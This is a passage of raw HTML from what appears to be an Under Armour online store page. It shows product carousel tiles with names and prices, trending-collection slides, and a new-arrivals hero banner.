fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_elite_mens_6_shorts/198634142538.html?dwvar_6009868_color=391">UA Vanish Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 6&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=592"><img alt="UA Reign XT" title="UA Reign XT" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=592">UA Reign XT</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Training Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$130</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $130</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_motion_girls_crop_tank/1379983.html?dwvar_1379983_color=600"><img alt="UA Motion" title="UA Motion" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_motion_girls_crop_tank/1379983.html?dwvar_1379983_color=600">UA Motion</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Crop Tank</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$21.97 - $35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $21.97 - $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=600"><img alt="UA Motion" title="UA Motion" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=600">UA Motion</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Crop</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$24.97 - $30</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $24.97 - $30</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/sportswear/ua_tech_runner_grade_school_shoes/6010795.html?dwvar_6010795_color=279"><img alt="UA Tech Runner" title="UA Tech Runner" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6010795-279_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sportswear/ua_tech_runner_grade_school_shoes/6010795.html?dwvar_6010795_color=279">UA Tech Runner</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Grade School Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_tech_2.0_boys_1-2_zip/1363286.html?dwvar_1363286_color=690"><img alt="UA Tech™ 2.0" title="UA Tech™ 2.0" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_tech_2.0_boys_1-2_zip/1363286.html?dwvar_1363286_color=690">UA Tech™ 2.0</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; ½ Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$26.97 - $32</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $26.97 - $32</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690"><img alt="UA Tech™ Vent Print Blocked" title="UA Tech™ Vent Print Blocked" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690">UA Tech™ Vent Print Blocked</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$19.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $25, Sale price: $19.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_boys_grade_school_running_shoes/6006905.html?dwvar_6006905_color=100"><img alt="UA Charged+ Assert 11" title="UA Charged+ Assert 11" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006905-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_boys_grade_school_running_shoes/6006905.html?dwvar_6006905_color=100">UA Charged+ Assert 11</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Grade School Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $60</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Trending Now  slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Trending Now </p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_2m6a99mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_2m6a99mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_2m6a99mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_2m6a99mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_New_Arrivals_Womens_6004853-110_Video_4_5" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_New_Arrivals_Womens_6004853-110_Video_4_5</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Oversized Pants</p></div></div></a><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/" href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><img alt="SS26_New_Arrivals_Womens_6009240-011_Site_4_5" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6009240-011_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">USA Shop</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections/stars-and-stripes/" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/sports/training/"><img alt="UA U Infinite Pro 2 Storm" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Back To Gym</p></div></div></a><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/training/" href="/en-us/c/sports/training/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/collections-essentials/"><img alt="Meridian Lounge Pant" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Rest Day Essentials</p></div></div></a><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/collections-essentials/" href="/en-us/c/collections-essentials/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><img alt="UA Icon Fleece Hoodie" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Hoodie Szn</p></div></div></a><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><img alt="Icon Terry Varsity Crew" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Après Ski</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections-apres-ski/" href="https://www.underarmour.com/en-us/c/collections-apres-ski/">Shop Now</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/womens/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS26_Q1_Meridian_Content_COG_Site_3_1_2" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Content_COG_Site_3_1_2?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/womens/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS26_Q1_Content_Meridian_W_Site_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Content_Meridian_W_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BLUEPRINT FOR PERFORMANCE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Dynamic design meets effortless comfort—from statement prints to smart pockets, discover styles that redefine versatility.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/womens/new-arrivals/"><span>Shop Women</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/mens/new-arrivals/"><span>Shop Men</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div 